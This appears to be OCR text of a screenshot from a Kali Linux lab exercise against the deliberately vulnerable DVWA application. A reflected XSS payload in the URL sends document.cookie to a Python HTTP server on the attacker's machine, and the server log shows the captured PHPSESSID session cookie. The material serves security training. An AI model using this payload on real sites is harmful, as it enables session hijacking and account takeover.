 Damn Vulnerable Web Ap
192.168.1.105/dvwa/vulnerabilities/xss_r/?name=<script>new+Image
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
c='+document.cookie</script> Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
kali@kali: ~
Session Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
(kali㉿kali)-[~]
$ python3 -m http.server 12345
Serving HTTP on 0.0.0.0 port 12345 (http://0.0.0.0:12345/) ...
192.168.1.81 - - [06/Oct/2025 14:29:15] "GET /?c=security=low;%20PHPSESSID=85f0dfafb3400da410225c6148662388 HTTP/1.
1" 200 -